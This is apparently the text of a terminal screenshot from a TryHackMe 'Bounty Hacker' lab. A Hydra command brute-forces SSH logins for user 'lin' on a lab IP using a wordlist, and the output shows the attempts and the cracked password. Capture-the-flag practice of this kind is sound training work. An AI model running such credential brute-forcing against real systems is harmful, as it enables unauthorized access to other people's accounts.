 Activities Terminal May 6 12:19 PM
pmk@Pmk: ~/Documents/Try-Hack-Me/bounty_hacker
lin@bountyhacker: ~/Desktop pmk@Pmk: ~/Documents/Try-Hack-Me/bounty... pmk@Pmk: ~/Documents/Try-Hack-Me/bounty...
pmk@Pmk:~/Documents/Try-Hack-Me/bounty_hacker$ hydra -l lin -V -t 4 -P locks.txt ssh://10.10.244.35 -I
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-06 12:18:51
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.244.35:22/
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "rEddrAGON" - 1 of 26 [child 0] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "ReDdr4g0nSynd!cat3" - 2 of 26 [child 1] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "Dr@gOn$yn9icat3" - 3 of 26 [child 2] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "R3DDr46ONSYndIC@Te" - 4 of 26 [child 3] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "ReddRA60N" - 5 of 26 [child 0] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "R3dDrag0nSynd1c4te" - 6 of 26 [child 1] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "dRa6oN5YNDiCATE" - 7 of 26 [child 2] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "ReDDR4g0n5ynDIc4te" - 8 of 26 [child 3] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "R3Dr4gOn2044" - 9 of 26 [child 0] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "RedDr4gonSynd1cat3" - 10 of 26 [child 1] (0/0)
[22][ssh] host: 10.10.244.35   login: lin   password: RedDr4gonSynd1cat3